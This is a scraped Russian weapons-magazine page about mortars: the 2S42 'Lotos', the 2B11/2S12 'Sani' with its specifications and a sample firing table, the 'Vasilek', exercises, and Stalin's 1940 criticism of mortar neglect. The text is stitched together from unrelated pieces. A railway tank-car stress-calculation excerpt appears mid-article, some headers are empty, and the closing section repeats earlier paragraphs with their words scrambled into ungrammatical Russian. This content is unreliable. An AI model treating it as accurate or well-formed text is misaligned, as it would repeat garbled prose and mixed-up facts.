<p>Как пояснил Счастливцев, «Зауралец-Д» не отвечал обновлённым техническим требованиям ВДВ. Кроме того, 152-мм САО не соответствовало правилу золотого сечения, которое предполагает соблюдение определённой пропорции между шасси и башней. «Лотос», по мнению главного конструктора, получился достаточно приземистой и при этом эстетически приятной машиной.</p>
</p>
<p>
                Также по теме
            </p>
<p>                    «Цветочная» эволюция: как Россия модернизирует свою артиллерию</p>
<p>                    Машиностроительная корпорация «Уралвагонзавод» совершенствует сверхмощный миномёт «Тюльпан» и дальнобойную пушку «Пион». Об этом&#8230;
                </p>
<p>Научно-технический задел по проекту «Зауралец-Д» не пропал зря и позволил создать менее габаритную САО буквально за три года. В кооперации с ЦНИИТОЧМАШ участвовали 47 предприятий (без учёта производителей элементной базы). Огромный вклад в проект, как подчеркнул главный конструктор, внёс коллектив молодых инженеров — половине специалистов не более 35 лет.</p>
<p>Подольский институт отвечал за разработку конструкции «Лотоса», большей части аппаратуры и комплекса активной защиты (КАЗ), который позволяет перехватывать высокоточные боеприпасы. В рамках кооперации в ближайшие месяцы САО получит комплект средств снижения радиолокационной заметности.</p>
<p>«Мы резко увеличили защищённость. В частности, мы решили задачу по защите САО от высокоточного оружия. На орудии установлен соответствующий комплекс, который включает индикаторы лазерного облучения. Мы фиксируем направление, откуда производится атака, и пусковые установки наводятся практически синхронно. Цель уничтожается специальными аэрозолеобразующими боеприпасами (АОБ-5). Обстрел может вестись в автоматическом или ручном режиме», — сообщил Счастливцев. </p>
<p>ЦНИИТОЧМАШ удалось заметно усилить ударные возможности «Лотоса» по сравнению с самоходкой-предшественницей. Артиллерийский комплекс способен получать целеуказание от машин управления и беспилотников. Кроме того, на САО установлена новая пятиметровая пушка (ствол «Ноны» — 3 м) с дульным тормозом, который уменьшает отдачу от выстрела.</p>
<ul>
<li>
                                Опытный образец СУО 2С42 «Лотос» выезжает из цеха ЦНИИТОЧМАШ
                            </li>
</ul>
<p>«Увеличение дальности стрельбы, точности и обеспечение автономности самоходного орудия были нашими основными задачами. Мы с ними успешно справились. Также мы почти в два раза увеличили боекомплект, несколько повысили скорострельность (6—8 выстрелов в минуту. — RT) и решили установить на орудии «Лотоса» дульный тормоз. Он был разработан в рамках НИР (научно-исследовательских работ) «Нона-2». Сейчас такой же тормоз можно увидеть на самоходке 2С34 «Хоста», — рассказал Счастливцев.</p>
<p>В будущем, как полагает главный конструктор 2С42, его детище будет способно стрелять на дальность до 20 км. Однако для этого требуется разработать так называемые планирующие боеприпасы. Сейчас «Лотос» может вести огонь штатными снарядами «Ноны».</p>
<h2><span id="i-9">«Кочевники» бьют шквальным огнём</span></h2>
<p>Российские миномётчики постоянно совершенствуют боевое мастерство, тренируются на полигонах всех военных округов. Так, сразу начали «проверку полем» поступивших по Гособоронзаказу в конце мая модернизированных миномётов «Сани» военнослужащие артиллерийского соединения Южного военного округа, дислоцированного в Адыгее.</p>
</p>
<p>                                     mil.ru<br />
                                 По плану боевой подготовки нового учебного периода прошли учения на Сахалине и Курильских островах.</p>
<p>В начале июня по плану боевой подготовки нового учебного периода прошли учения на Сахалине и Курильских островах. Артиллерийские подразделения из состава армейского корпуса Восточного военного округа успешно поразили все цели условного противника на полигоне Успеновский. Для эффективного применения артиллерии, обнаружения целей и корректировки огня в ходе учения применялись беспилотные летательные аппараты. Миномётчики также отработали действия в составе постов наблюдения и разведки, потренировались приводить вооружение к бою, выполнили нормативы по смене огневых позиций, уничтожению живой силы условного противника.</p>
<p>В эти же дни миномётчики российской военной базы в Армении в рамках проведения практических занятий на полигоне Алагяз уничтожили наземные цели и военную технику условного противника с использованием тактики «кочующих» миномётов. Из орудий, установленных в кузове автомобилей «КамАЗ», расчёты выполнили учебную стрельбу по скрытым целям, находящимся за горными склонами. Также военнослужащие отработали максимально быструю смену огневых позиций при ведении контрбатарейной борьбы.</p>
<p>Масштабными ночными стрельбами миномётчиков завершилось тактическое учение на полигоне Ляур с мотострелковыми подразделениями российской военной базы в Таджикистане. По замыслу манёвров, условное незаконное вооруженное формирование предприняло попытку прорыва к одному из населённых пунктов, чтобы захватить заложников и дестабилизировать обстановку. Мотострелки на бронетранспортерах БТР-82А выдвинулись в указанный район, организовали маневренную оборону и заманили «противника» в так называемый «котёл». Полный разгром группы условных террористов довершили артиллеристы шквальным огнём из 120-мм миномётов «Сани».</p>
<h2><span id="i-10">Принцип действия и дальность миномета</span></h2>
<p>Ударный механизм миномета предусматривает наличие бойка, вмонтированного в нижнюю часть ствола. Орудийный заряд — мина — подается с дульной части. Боеприпас скользит по гладкой поверхности, и его капсюль, расположенный в хвостовой части, «накалывается» на жало бойка, отчего и происходит выстрел. Такой тип ударника называется жестким, он чрезвычайно прост по конструкции и может обеспечивать высокую скорострельность.</p>
<p>Боеприпас орудия – мина – имеет каплеобразный корпус, снаряженный разрывным боезарядом, со стабилизирующим оперением хвостовой части. В ней размещается взрыватель, а также основной (метательный) и дополнительные заряды, за счет использования которых регулируется начальная скорость и дальность полета снаряда.</p>
<p>В определении расстояния, на которое миномет способен произвести выстрел, помогают специальные таблицы, созданные индивидуально для каждого вида орудий. Рассмотрим характерный пример таких расчетов.</p>
<p>Таблица стрельбы. Миномет 120-мм САО 2С9</p>
<table>
<tr>
<td>Тип заряда</td>
<td>Масса заряда (г)</td>
<td> Начальная</p>
<p>скорость полета</p>
<p>мины (м/сек)</p>
</td>
<td> Дальность стрельбы (м)</p>
<p>угол возвышения 450</p>
</td>
<td> Дальность стрельбы (м)</p>
<p>угол возвышения 850</p>
</td>
</tr>
<tr>
<td>№ 1основной</td>
<td>100</td>
<td>120</td>
<td>1350</td>
<td>450</td>
</tr>
<tr>
<td>№ 2 осн.+1 дополнит.</td>
<td>170</td>
<td>160</td>
<td>2300</td>
<td>800</td>
</tr>
<tr>
<td>№ 3 осн.+2 дополнит.</td>
<td>240</td>
<td>190</td>
<td>3300</td>
<td>1150</td>
</tr>
<tr>
<td>№ 4 осн.+3 дополнит.</td>
<td>310</td>
<td>220</td>
<td>4200</td>
<td>1400</td>
</tr>
<tr>
<td>№ 5 осн.+4 дополнит.</td>
<td>380</td>
<td>250</td>
<td>4950</td>
<td>1650</td>
</tr>
<tr>
<td>№ 6 осн.+5 дополнит.</td>
<td>450</td>
<td>275</td>
<td>5750</td>
<td>1900</td>
</tr>
</table>
<p>Таким образом, можно сделать вывод: дальность полета снаряда зависит не только от величины метательного заряда, но и от угла возвышения орудия. Отметим, что начальная скорость боеприпаса и расстояние, которое он способен преодолеть, также взаимосвязаны с длиной минометного ствола.</p>
<h2><span id="120-_211__212">120-мм миномет 2Б11 и минометный комплекс 2С12 «Сани»</span></h2>
<p>120-мм миномет 2Б11 представляет собой усовершенствованную модификацию прежней модели, 120-мм миномета образца 1943 года, производство которого началось в 1943 году и которому было суждено стать одним из самых распространенных минометов калибра 120 мм. Миномет М-43 оказал большое влияние на конструкции последующих систем — до сих пор во многих странах мира минометы М-43 и их копии остаются на вооружении и даже продолжают выпускаться серийно (так, китайский 120-мм миномет Тип 55 является прямой калькой советского М-43).</p>
<p>120-мм миномет 2Б11 и минометный комплекс 2С12 «Сани» — видео</p>
<p>120-мм миномет 2Б11 является усовершенствованной модификацией М-43, причем в основном изменения состоят в использовании новых материалов, позволивших уменьшить полный боевой вес по сравнению с предшественником. В армиях государств — бывших членов Восточного блока 120 мм минометы придавались пехотным частям вместо других видов артиллерийских систем непосредственной огневой поддержки. При транспортировке 2Б11 обычно перевозится в собранном виде на легком колесном лафете — в этом заключается одно из главных отличий от М-43. При подготовке к стрельбе ствол просто поднимается вручную до тех пор, пока круглая плита не упирается в землю. После этого колесный лафет можно убрать, и миномет при стрельбе будет опираться на двуногую сошку. При необходимости ствол, плита и лафет отделяются друг от друга; возможна транспортировка миномета в разобранном виде вьючным способом.</p>
<p>При стрельбе мины заряжаются вручную с дульной части; в нижней части гладкого ствола имеется закрепленный боек, от которого воспламеняются метательные заряды различной мощности. Возможно оснащение миномета курково-спусковым механизмом. Некоторые модификации 2Б11 оснащены установленным на дуле предохранителем от двойного заряжания. Существует несколько самоходных шасси для установки 2Б11, в том числе на базе переоборудованного гусеничного транспортера МТ-ЛБ, состоящего на вооружении Ирака, а также чешский вариант, собранный на шасси гусеничной боевой машины пехоты БМП-2 со снятой башней, имеющий обозначение ПРАМ-С. 120-мм миномет 2Б11 может стрелять практически любыми видами 120-мм мин (в действительности их калибр равен 119.4 мм), выпускаемых как на Востоке, так и на Западе. Максимальная дальность стрельбы составляет 7100 метров, а минимальная — 480 метров. Боевая скорострельность до 15 выстрелов в минуту.</p>
<p>Тактико-технические характеристики миномета 2Б11 и комплекс 2С12 «Сани»</p>
<table>
<tr>
<td>Боевой расчет</td>
<td>5 человек</td>
</tr>
<tr>
<td>Полный боевой вес</td>
<td>210 кг</td>
</tr>
<tr>
<td>Ширина в походном положении</td>
<td>1 м</td>
</tr>
<tr>
<td>Максимальная дальность стрельбы</td>
<td>7100 м</td>
</tr>
<tr>
<td>Максимальный угол склонения/возвышения, град.</td>
<td>+45/-80</td>
</tr>
<tr>
<td>Угол горизонтальной наводки, град</td>
<td>до 26</td>
</tr>
<tr>
<td>Скорострельность, выстрелов/мин</td>
<td>до 15</td>
</tr>
<tr>
<td>Лафет</td>
<td>транспортная машина 2Ф510 2×1, ГАЗ-66 4×4</td>
</tr>
</table>
<p>Фото миномета 2Б11 минометного комплекса 2С12 «Сани»</p>
<p>Колесный ход 2Л81 минометного комплекса 2С12 «Сани»</p>
<p>Транспортная машина на шасси Урал 43206-0651</p>
<p>Источник 2 617</p>
<h2><span id="i-11">Литература[править | править код]</span></h2>
<h2><span id="i-12">Навигация</span></h2>
<h2><span id="i-13">Что может «Василек»</span></h2>
<p>Миномет в классическом исполнении страдает серьезным конструктивным пороком. Энергия отдачи вызывает смещение всей системы, обусловленное деформациями грунта и механическими воздействиями на ствол. После каждого выстрела расчет вынужден корректировать параметры и фактически осуществлять прицеливание заново. Устройство миномета «Василек» позволяет полезно использовать энергию отдачи для подачи нового снаряда в ствол. Гидроамортизаторы, расположенные вокруг ствола, служат для поглощения ее избытка. В результате кучность попаданий остается высокой при ведении огня очередью. Обойма содержит четыре мины.</p>
<h2><span id="i-14">Расчет кузова вагона на прочность</span></h2>
<p>Информация » Модернизация четырехосной цистерны модели 15-869 » Расчет кузова вагона на прочность</p>
<p><b>Страница 2</b></p>
<p>Все элементы котла запроектированы из стали 09Г2С ГОСТ 5520-79 .</p>
<p>В соответствии с «Нормами .», допускаемые напряжения для стали 09Г2С ГОСТ 5520-79, для первого расчетного режима, при ударных продольных нагрузках принимаются равными пределу текучести материала. Предел текучести для стали 09Г2С ГОСТ 5520-79 при толщине листов до 20 мм принимается: т = 325 МПа</p>
<p>Для третьего расчетного режима, для всех элементов котла допускаемые напряжения принимаются равными 195 МПа.</p>
<p>Допускаемые напряжения для испытательного режима исп определяются согласно «Нормам »</p>
<p>исп = 0,9т=292 МПа</p>
<p>В соответствии с «Нормами…», для стали 09Г2С ГОСТ 5520-79 модуль упругости принимается равным 2.1*105 МПа, коэффициент Пуассона принимается равным 0.3.</p>
<p>РАСЧЕТНАЯ СХЕМА КОТЛА ЦИСТЕРНЫ И ПРИНЯТЫЕ ДОПУЩЕНИЯ</p>
<p>В соответствии с рекомендациями «Норм…» расчет производится методом конечных элементов, с использованием ANSIS.</p>
<p>В расчетной схеме учитывались, такие геометрические особенности котла, как отверстия под сливной прибор, люк-лаз и выштамповка в нижнем листе котла для слива, перевозимого продукта. Также в расчетной схеме учитывались фасонные лапы, соединяющие котел с рамой платформы. Вырезы в котле, под сливной прибор и люк лаз, а также фасонные лапы являются концентраторами напряжений и учет данных особенностей котла предусмотрен требованиями ГОСТ 14249.</p>
<p>Для более точного расчета напряженно-деформированного состояния в зоне люка лаза, в расчетной схеме котла учитывалась обечайка люка-лаза.</p>
<p>Для расчета используется пластинчатая конечно-элементная модель котла.</p>
<p>Для расчета использовались пластинчатые конечные элементы. Конечные элементы имеют квадратичную функцию форму, что позволило с высокой точностью определить напряжения, возникающие в зонах концентрации напряжений. Используемый конечный элемент имеет шесть степеней свободы в каждом узле.</p>
<p>Конечно-элементная модель включает 26848 конечных элементов и 13680 узлов.</p>
<p>При всех расчетных режимах котел радиально закреплялся в зонах лежневых опор, в зоне фасонных лап ограничивались перемещения в продольном и поперечном направлениях, относительно продольной оси вагона. Схема приложения нагрузок к котлу и конечно элементная модель показана на рис.1</p>
<p>Рис.1- Кинематические, силовые граничные условия и конечно элементная модель.</p>
<p>Страницы: <b>2</b></p>
<p><b>Другое по теме:</b></p>
<p>Характеристики поперечных сечений стержневых конечных элементов Рис.3.3 Сечение № 1 (Верхний пояс) Рис.3.4 Сечение № 2 (Наклонный верхний пояс) Рис.3.5 Сечение № 3 (Наклонный пояс) Рис.3.6 Сечение № 4 (Нижний пояс) Рис.3.7 Сечение № 5 (Колонка) Выводы: условие прочности рамы тележки про …</p>
<p>Результаты дорожных и сравнительных исследований характеристик и состояния рулевого привода Исследования показали удовлетворительные результаты использования разработанного метода измерения смещений в РП и рулевых шарнирах. Так, в режиме прямолинейного движения со свободным рулём на асфальтобетонном шоссе со скоростью 8,4 м/с о …</p>
<p>Выбор режимов воccтановления 005 Расточная Переход 2 Припуск на растачивание  Частота вращения шпинделя:  Корректируем частоту вращения шпинделя по паспортным данным станка Действительная скорость: Основное время:  – путь резца Дл …</p>
<h2><span id="_211">Перспективы для 2Б11</span></h2>
<p>В настоящее время разработчики заняты формированием нового облика унифицированного комплекта 120 мм миномёта 2Б11 для того, чтобы обеспечить конструкции максимальную дальность стрельбы с полной автоматизацией подготовки и ведения огня высокоточными боеприпасами.</p>
<p>Комплектация миномёта будет напрямую зависеть от того, какими будут его грузоподъёмность и размеры. При этом упрощённая система, созданная на гидропневматической опоре, планируется к размещению на шасси класса «Тигр» и IVECO, что окажет существенное влияние не только на транспортировку, но и на лёгкость использования. Планируется настолько усовершенствовать уже существующий вариант, что огневая атака будет производиться без шума, пламени и дыма, сопровождающего выстрел.</p>
<p>Беспрерывная разработка новых моделей и улучшение уже существующих миномётных установок обеспечивает поддержку стабильно высокого рейтинга России в области военной промышленности и обеспечивает государству одно из первых мест на мировой арене.</p>
<h2><span id="i-15">Разнос Сталина посильнее шквального огня</span></h2>
<p>После Зимней войны с финнами Иосиф Сталин устроил форменный разнос советским военачальникам. Боевые действия против заведомо уступающего по силам противника дорого обошлись Советскому Союзу. Большие людские потери, непропорционально результату затраченные материальные средства, а, главное, наглядная демонстрация военной слабости великой страны &#8212; всё это не могло не вызвать гнев Верховного Главнокомандующего. На совещании в Кремле весной 1940-го Сталин жёстко прошёлся и по тактике действий советских войск, и по их вооружению. В числе главных недостатков «вождь народов» назвал пренебрежение боевыми достоинствами миномётов.</p>
</p>
<p>                                     Фото из архива<br />
                                 После Зимней войны с финнами Иосиф Сталин устроил форменный разнос советским военачальникам.</p>
<p>Действительно, их было мало, использовали их плохо. А ведь <a href='/82-mm-minomet/'>82-мм миномётные мины</a>, по массе в два раза уступающие 76-мм снаряду полкового орудия, не уступали ему по поражающему действию осколков. Батальонный миномёт при этом был в несколько раз легче и обходился в производстве намного дешевле. Огневая производительность миномётов &#8212; самая большая для полевых артиллерийских систем соответствующих калибров, потому что из-за простоты и удобства ручного заряжания и производства миномётного выстрела у него высока скорострельность.</p>
<p>Советский генералитет после грозных упрёков Сталина взял под козырёк, а оборонная промышленность начала поставлять в Красную Армию миномёты массово. К июню 1941-го полностью обеспечить войска необходимым по штату миномётным вооружением не успели, но свою роль «окопная артиллерия» на войне сыграла: и в оборонительных боях, и с 1943-го в наступательных операциях. Простое и надёжное вооружение в течение всех военных лет постоянно модернизировалось и десятками тысяч поставлялось на фронт.</p>
</p>
<p>                                     Фото из архива<br />
                                 Расчет 82-мм миномета БМ-37 ведёт огонь. 1941 год.</p>
</p>
<p>                                     burevestnik.com<br />
                                 Модернизированный 120-мм миномётный комплекс 2С12А «Сани».</p>
<h2><span id="i-16">Принцип действия и дальность Ударный</span></h2>
<p>миномета механизм миномета предусматривает наличие вмонтированного, бойка в нижнюю часть ствола. Орудийный мина &#8212; заряд &#8212; подается с дульной части. Боеприпас гладкой по скользит поверхности, и его капсюль, расположенный в части хвостовой, «накалывается» на жало бойка, отчего и выстрел происходит. Такой тип ударника называется чрезвычайно, он жестким прост по конструкции и может обеспечивать скорострельность высокую.</p>
<p>Боеприпас орудия – мина – имеет корпус каплеобразный, снаряженный разрывным боезарядом, со стабилизирующим хвостовой оперением части. В ней размещается взрыватель, а основной также (метательный) и дополнительные заряды, за счет которых использования регулируется начальная скорость и дальность снаряда полета.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="13369">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/ags-40/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/7/d/5/7d55aae6eb0428b08a26f44e70ab69ce.jpeg" alt="" /></a>
							
		<a href='/ags-40/' class='title'>Автоматический станковый гранатомет агс-40 «балкан»: история создания, описание и характеристики</a>

		<div class="text">
			Содержание
Автоматический гранатомет АГС-30

Опыт использования станкового автоматического гранатомета...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ags-30/' class='title'>Станковый гранатомет агс-30: история создания, описание и тактико-технические характеристики</a>

		<div class="text">
			Ссылки
АГС-17 (стр. 1 из 2)
АГС-17 «Пламя», 30-мм автоматический гранатомёт станковый

30-мм автоматический...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/su-152/' class='title'>Сау су-152 «зверобой»: история создания, описание и характеристики</a>

		<div class="text">
			Содержание
Башня



Литая башня получила цилиндрическую форму, кормовую нишу и пистолетную амбразуру...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sau-gvozdika/' class='title'>Самоходная артиллерийская установка «гвоздика»: история создания, описание и характеристики</a>

		<div class="text">
			Описание конструкции

Корпус самоходной артиллерийской установки имеет классическую для данных машин...		</div>

	</div>


			
				
	<div class="item">

		<a href='/btr-70/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/8/6/4/86476de39d39281e9a40c6cbbe6d7f70.jpeg" alt="" /></a>
							
		<a href='/btr-70/' class='title'>Бронетранспортер бтр-70: история создания, описание и характеристики</a>

		<div class="text">
			Содержание
Литература


<i>Турчин М.А., Мурашкин Е.М., Степнов В.Л., Волхонский Э.С., Лазарев В.Г., Лиокумович...</i>		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/stinger-oruzie/' class='title'>Пзрк fim-92 «стингер»: история создания, описание и характеристики</a>

		<div class="text">
			Содержание
ArmA: Cold War Assault


The Stinger missile, a full-dimensional protection weapon, is the...		</div>

	</div>


			
				
	<div class="item">

		<a href='/spg-9/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/c/b/d/cbdca58b2fbdd9c5cc6691bffa7b00b9.jpg" alt="" /></a>
							
		<a href='/spg-9/' class='title'>Ручной противотанковый гранатомет рпг-16: история создания, описание и характеристики</a>

		<div class="text">
			История боевого применения

Противотанковый безоткатный гранатомет СПГ-9 оказался крайне успешным оружием,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mi-24/' class='title'>Ударный вертолет ми-24: история создания машины, ее модификации и технические характеристики</a>

		<div class="text">
			ЛТХ



Габариты:
Диаметр несущего винта: 17,3 м
Диаметр рулевого винта: 3,908 м
Высота с вращ. винтами:...		</div>

	</div>


			
				
	<div class="item">

		<a href='/su-9/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/5/4/5/5456ea04d8a754c8594597abe0d880a2.jpg" alt="" /></a>
							
		<a href='/su-9/' class='title'>Советский высотный самолет-перехватчик су-9: история создания, описание и характеристики</a>

		<div class="text">
			Краткая характеристика конструкции самолета Су-9

Самолет типа Су-9 был спроектирован как среднеплан....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/minometnaa-mina/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neumoev.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='13369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/t-55ad/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4dcd0e6ff405de1ce7a7ebffd4171ad4-180x180-4261cedb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/t-55ad/' class='title'>Подробный обзор среднего танка т-55</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/opasnaa-situacia-eto/' class='title'>Чрезвычайные ситуации природного характера: виды и классификация</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/dbdc21c6059d537b7f237221925e17d3-180x180-de683c0f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='title'>Правила предоставления льгот, выплат и привилегий для героев россии в 2020 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-splesti-knut-iz-verevki-svoimi-rukami/' class='title'>Как сделать веревку самому в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/zvania-nkvd/' class='title'>Петлицы и звания военнослужащих красной армии до 1943 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voenno-transportnaa-aviacia/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4bdc3f71702fe1cbaee44db36858453c-180x180-4b892e09.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voenno-transportnaa-aviacia/' class='title'>День создания военно-транспортной авиации россии (вта)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizm-vykidnogo-noza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/a1ea319fb9b94396668e9a703bb1e892-180x180-1d15812c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizm-vykidnogo-noza/' class='title'>Механизм выкидного ножа схема</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samovolnoe-ostavlenie-casti/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4a0c773802cdbc62dd2892b77fe4fb2f-180x180-d41ab0ab.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samovolnoe-ostavlenie-casti/' class='title'>Последствия самовольного оставления части контрактником</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/beret-voennyj/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/ff4f964ef3576040c47839547b90766f-180x180-93aae76c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/beret-voennyj/' class='title'>Подробный обзор формы солдат и офицеров вкс</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/novyj-samolet-rossii/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/383725e25e660fab1d52eedf94979c9b-180x180-38cc68d1.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/novyj-samolet-rossii/' class='title'>Военная авиация россии: обзор боевых самолетов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neumoev<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81467449, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81467449" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neumoev.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"51e2800790","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c 